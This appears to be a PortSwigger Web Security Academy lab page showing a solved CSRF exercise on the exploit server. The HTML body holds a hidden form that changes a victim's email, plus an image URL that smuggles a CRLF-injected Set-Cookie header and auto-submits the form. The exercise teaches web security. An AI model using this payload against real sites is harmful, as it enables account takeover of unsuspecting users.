 WebSecurity
Academy
CSRF where token is duplicated in cookie
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a47009e03c0c5dc805d0244018100fe.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0a62009b033ec5a6808a031c00570036.web-security-academy.net/my-account/change-email" method="Post">
<input type="hidden" name="email" value="pwned2@evil-user.net" />
<input type="hidden" name="csrf" value="dsajsdajdsalk5498sdasadssaddfads" />
</form>
<img src="https://0a62009b033ec5a6808a031c00570036.web-security-academy.net/?search=test%0d%0aSet-
Cookie:%20csrf=dsajsdajdsalk5498sdasadssaddfads%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>